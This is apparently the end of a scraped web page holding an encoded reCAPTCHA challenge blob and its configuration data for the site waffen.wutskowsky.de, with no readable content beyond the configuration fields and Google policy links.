fCrMKLwq8qP8OTwr4NwrApwoomW8KZw6/DhsOLNDNxOsO/wpRZw7LCtCdebcOORGLDgcOPNsKxd8KGw5pTwpNXXcOdGMKAEsOIwp7DrcKvw43DncOhJivCisO1wpMkw6zDo3xxwpwjwpPDjRFZwpPCjSBTw5PDrsKeHRt5PcKVw4UzLnXDg3/DpMKrwodhwr/CmFHDg8KRw741JAFWwptYw4TDnsKoBsKDwqvDqsK5w5QMw5nCgcOCwoYXJ8O+wocLw5TCgj8iOzw1w5bDuXkhw4/CrcK4F8OJwopkK8O7dcOGwrwXwr7DtMOEwoPDjwLDqVnDqTbDthTCg8OidUDDmcO8w7dXOnnDtjnCrGbDrQvCkAgNwoLDpcKnOHVBwpQNw5TDisKTw484EcO8WsKJw4JEwqx5QcK8w6/Cu8Ocw6VuYcOeQA3DphHDisKXV0rCnwxEXMOlwr8Cwo3DmMKKMSvDogEBOsKvNMKHUAMsw71wPMOOP8KXUcOfwqAuwpVTdsKKw4w5AFV/[base64]/[base64]/MlLCrcKxbypPAkt9wq8PwqzDvyDCkE59wqsYEcOpR8Omwr9XVMKMNl1Ewp7CiMKzK8OzwofDmj5DJ8K+wrHCocOWYHXDvsKvZcKDw7/DtMKce8OpD8O0w5nDiX8lw6QmwpvDmDFvcMKXQjhJw6/DqQjCncOEJsOlacO6wozChcO3VMO0wr7DjsOCw5JvUnBTwqPCosKFw7EOSsKBcMK1wrkEfMKpwpFMw7jCtcOELcOIw7jDhMO5F2LDqinDo8OKw4TCg8KoO0lDacOddsOtw7AHwo0/E2EpCzR0woPCiVPCosKgfwjDunjCoVI+ZFvDogg1P8KefsOxQGbDpw7DvcO7wodZwqJQDxrCuMOuw6g/KifCvQDDnGRaMcOww4LDgy1Bw7fCpcO3NEQ/w5rCj8O5V33Cumgtw68EacKqUMKbw4jDvn/DosKrwpzCicKUwpBLSMOgwr7CtxE2w6nDq8O3TSzCkTw7A2bCvE/[base64]/w6NPwqRWAFV+w7l5W8KDwr1QKx3DowlNS33CmMKcw7jDgsOww6BxNmfCkiXCsCHDvMO/L2vCuCrCvsKcw7lvwoXDq8KIdsK3wqohHSZmwqvDisKAXDZfOcOWUcKtPFDCucO1wpxoOMOhA3Qiw57CpMOuZcKEw4HCv2nCsV4yfiUNRnzDrMOFwpfCgkkyYsOBJ8KNw7XCqMKMcMO9w64ufcOXwp0ww5lTwrDChMKnFsKRw43DgcK/KsOuw73Dp8Oew7jDmkzDnSlJw69kD8KAwoHCoMKMP8K1w4vDtMKhPAQBwrzDqcOpGsKBRsKmwooDccO9EsK/w71gScOFf2tEw4XCk8OnBGx0N8O2w5fCpw51CgHCgMONRMO/BlMkY0TDt8KnP2xIT2kRMMOgewLDnsK/D8KXYsKAw6PCpMOiZCfCo09qw5HDo8O9wrDDkMOxVCPDj3LDqcOKwoI7ZijCsMOQw5HDmsKSWMKCw4EEJX7CvSFqDg7CmMOEOjTDm3LDsyxLwr1NejjCi1U2wofDswg2wojDhMO1w4LCrzHDo8KSw4Vqwr/DiMK/w6IYw4lAwrLDshbCscOrFGc1CcKnPANKGsO5wpXDjcOKwo7CpMK0wpnDmcKDCmbCpMO2wpHCpcKoN2EGw7BDHDF1KsOHI8OgR8KZwrNXwqd+GB5Tw7zDhFAKwoMtw7DCqz0bwpvCvsOSwqfCpzgdfj5kVx/CiMOAJlQGwopeU8OMw5plXsOJa8K0w4XDtD3Dm8O2w6bCjSxowpzDuyHCvMKhaMKCw4DCiC1Lw65PP8Ouw6ZkA2fCp2oDR8OLwonDkMO8w7/CtQ5awpwhPyfDnFLCvHbDiMKXQSAzw7jDsMKkw6HDvsK7wrjCjsOtCjfCrMKVwoPDlXkUwpnDklTDucOXUcKlwpHCncKsIRHDsnrCpsKmBcKbwqPCoH0mw43CusO0w4FpG8KvPU/CrcO+TQB0w5zCukFaA8OkwpdcasKsw58Lwo5Tw4BBwoMBVsO8w77CoMK3wqfDmsKUL17CsEfDk0vChjRPwqzCmyolZMKCw6Jlf8K/[base64]/wp0Dw6zCs0A+OwQAwpLCqMKrNsKoUjzDiXrDlsK7w5jDmH1cV8KSQF7DriDClsOdwqhYRhnCqcKnRjI+LTLDgMO4wohhw6zDosODw6bDrsO5wrvCuwnDn2kOGD1hwq/CosK7KQ7Dj8O2wqVpwoHDiMOvw5XCgsOmw7bCo8K0wpvCtcKhS8OJR8Kww4/CpEMjw5jCoAcIYcOdLAslO8OWw4FIwqxrw4nDpsO5HkVgwoF2ZsORwrQGw7vCrFnCvn3Cr0kIwrrCn3dZw6hRcWfCiFDDu8OYEcOaXDQMIcOPQMOwN2/DpxDCoMKBRRXDqcO2wqHCrThVAMOPc8Ohw4Q1d8OYw5vDuxJgwoTCkMKdOAfDkk/CssKVw7TCjRjDqkEydMKTNiLDlCDCt8OVw4IfYsKbSC0aQ8K5w4PCvyLDs8OHGsKHw7LDq8Obw5g+GBrDs0rDgX5Cw6h1wpTCk8K5w43Cg8Otw43CuQctYMKwQBcxKnzCulgmwobCpk7CtnHDmMO1woRfwpoePsK7J8OcbMKowqpURi/CjcKyw5sIG8OOQTDDqcKUwqzDrsKxZxPCiSAcTMKlw6XDnXvCi3DCohXClsKaE8OKwo9/YsO8ZgwAEsOtwqjDhMOCwrs1XiTDqcKxw7jCn2jDnxbDhVk4IMKiW8KFwr7CmsOlwo7DrzbDuMKAG8KVDkTCp8KmwqB/[base64]/[base64]/Dq8Ozw4bDosO5HxJqwrzCjyDDkMKgw5ZNwoAoBMK/F8K/SMKWbyjCjBjCpcOqZltGw657wotUwpnDnHkSTGtsPMObw7RNTw/CmMKiccOlPMOKw54cw7bDkC/Dn1zCqiXDhsOXJMKIGlZ6GTNMWsKeDMOmDMO9I3M+w4LCs1fDicOOR8OPwrnCo8O0wpJMZsKswo/CnzjCpMKDwoHCoA15wrtNw7XCvMKdw4rCk3/DtzUgwqnCgcKqw5tSw4DDq24IwpzCkS9MJMOnb8Oyw5Vhwqpuw4DCscKJGClDwq8Mw7vDsz3DvH/DlhLDuHoPwppeSsKkAnjDmhVBYl4EGsK5wrbCnE1ww5nDncO1w4nDs1pdM0A0w6zDjn/DnFoqXgpdW8KCwocGK8Ohw6XDmFoHOMOXwq7CjMKjbsOZDMOJwohcTMOtHyUrSMO0w6LDncKKwq99w4QQWWvCvCbDr8KWw5XDrcOlNSJ7eFcOGFPDmXfClGzDolFew5fCrX/DoHXChcK2w6dBwpMiOTxYJsOVwq7DjxUAw5DChzJOw6nCpGMAwoYqw4NKwqxfwq/[base64]/DtH7DvW3CnRLDikfDoQLCnhICIEQxwr7DvkzDsMKmUjgQEl7Dn8O9bn7CthnDsE3Cs8KZw7bDp8KhJWvDkAl+wqw6wqVMwq1/[base64]/Dn8KmKhzCoAXCpsOQw7RqeRjDsFQGwoYBw7J1FlzDt8OAw55KAFPDg8KMYCbChUI8w6/DmyfDtH7Dhh17wpDDpRDCvx1lBk5Sw7DCqjDCsMK3fyNCSMO1XkHCv8OEwrLDjRfCoMK3e0d2w7duwrtrVWzCigXDl8OXw4AVw7LChj/DuQBnwpHDtitnHksQwoUDwpTDg8Kvw4cQw5dOS8OJaWMyJRF4RnrCs8Kjw5Qfwowlw5jDs8OFEsKCXMK+A3vCpUnDtMOLTx4jMWFQwr56AHrDjsKqXsOswojDo3PDjsKnw4bDv8OQwrDCqnzDmsKaXAvCmsKIwo7Dg8Ojw6zDncO/ZRLCpm3Cl8OTw63CrsOGH8KBw7zDqF4IFEADWMK1LEZ4McKrKsO/Gh9QwqrCrcO7TMKiXls2wprDtWU1wq44L8KjwoLChVMhw6gkCsKPw57CqcOfwo7CoMK6JMK9fiNgHi/[base64]/CuGoxwqPCocOKwq3Cq8Kaw5UHAyhHAUjCjlIKZ8KRbSHDjsKNXXRwacOuw7oEJSJjRMOyw5HCrADDpMOaFcOEcsOQYsKlw5RzOgI0TXkzbAM0wqzDsUFwURlDwrkyw68bw47Dpj5dUiN/[base64]/[base64]/Ds8KNXcK7KcKyIFoPwpM5wrF1SDXDnEkow4fClnTCr0B4woPDkBzDuwR/[base64]/DqcKUCMKtUAPCh1ATwq0ew7Z0woXCgxLDhMOUTRbDi3vDjsK/wp3DpDXCiGvChsOzwoduJRbCuEM6wrQAw59/w4JeCMOfEyt4w5TCrsKow5vCigzCjCrCvkbDj0LCmQBZc8OTG31QO8OfwrvDrXZmw6vCqCjCtsKSNMOkckDDvcKFwr/CoRvDoUUrw6jCql4JFksVw70LOcObI8KUw63CsXHChVbClcKSc8K/FFhmTRIow67Do8KEw5zCrENHGhHDlBwGF8OHaAR/VDHDsm/[base64]/[base64]/[base64]/[base64]/Dk0vCuRnCpcKxS1ttwrtqwoJcw4bDh8OYQkYaw5DCn8KiwqDDqMK/[base64]/DgcOJw71fA8OgN8OHw4MDwqdXw6JewrU6wqvDjcOww4HDv25QfsKVCMKPw4JowozCisK0w6xBBzphwrzCvUBKDAHCpEtaCcKcw4cSw4zCnhhTwonDmgfDr8KCwrzDu8OBwo7CsMKJwooQXMKUIS/CoMO1JsK1Z8KswrEAworDsFAlwozDqS8tw7LDml8hTSzDiBTDsMKpwqjCtsOGw4MeSCdbw67CrMOiRcKUw4d0wo/CkMOqw57Do8Kqa8Ojw4bCuhoQw7kcAwsRw7txQMOyU2VIw5cIw77DrVs3wqfCtMKsO3IQcxXCixjCm8OsworDjMKTwocWC3J9w5PDmyXCv8OVQn0mw57CkcKtw4tCOQU1wrnDolPCjcKJwrYkQMK7YsKDwo7DszDDkMOEwol4wrU/BMOsw6wWT8Kxw7XDocK8wqvClmHDn8K6wqpUwq1GwqMwZ8KHw7orwrLDkDJeB0zDkMO2w4BmTT0bw4fDjinCgcOlw7t3w73Dpx/DlBwmZRbDhFvDnGkndmLDvyLDlMK9wrzChsOPw40vXcOCe8Oew4nDjwTCs1fDgDHDrx7DqFfDscOqw6Bjw5cww6FwRXrCh8OewqTCpcKUw4fCmiHDs8Kjw55sfwowwp4qw5kgFBjCgMOTwqoywq1fbw/Dt8KIPMKleEx6wrZVGxDChsKTwqHCucOkZXXCnxzDvMOzecObAMKuw4zCo8KuAkVswoLCp8KVU8KeHDTDuXXCv8OVw4AEK2vDizbCosOuwprDkEonXsOKw4IYw4cswpMVYh1MPhg1w4/DqEYnDcKRw7NIwoViwq3CgcKKw4vCrHwxwpZWwpE8amx6wqlAw4YXwqzDtUkWw7rCtsK5w41+dsOuAcOiwpE3wrbCjRzDm8OVw4TDo8KuwppRPMOiw6IHLcOCwpLDmsKZwpJubcKlwrZ2wqPCszbCicKfwrgSFMKnZl17wpTCmcK8IMK2eEVFf8Ouw7RrfcK/[base64]/DmsOjbMKIVUrDmVfCi8KSNcOQKcKHw5YMw5DCiTQ8YsK7w6oLwqVMwot5w74Kw7QNwp/DqMKlHVTDt1ZYaQfCkVvDmC9pazgAw5Arw7TDtcOKw652WsKtakJwI8OqGcKxUsKAwptjwpFfHcOdHVpwwpvCkcOkw4XDvDgJSG3CiRp2JcKbc1/CkUPDqCTCp8KyWMO7w5HCmcO1eMOgb13Cg8OGwqFew6EWYMOiwo7DhDjCusK/[base64]/H8KVwpcWwq5cCRcVPcKsw5ktWcOud8KtccKrVTPCocK+w7QlwrbCjcOXw6vDr8KDU2TDkcOqDcOuLMOcBV/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,635],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://waffen.wutskowsky.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pk6UVfiaddYSaMP+/ZUYRVMLw/6dJnYnWPEqb9iKOzU\\u003d\x22,1,0,null,1,1769805988063,0,0,[183],null,[11,35,67,17],\x22RC-MbZcLb7lmzCH7A\x22,null,null,null,null,null,\x220dAFcWeA5I5qmJ6Ez3KLeb8Oj1-2YHWVAzUZ8Tn0ufj90gc1jklFbU0IkZpxyXLWZ0gcG8g8FRDakgXqin5_RDzDGsif8wMyCkjQ\x22,1769888787866]");
    </script></body></html>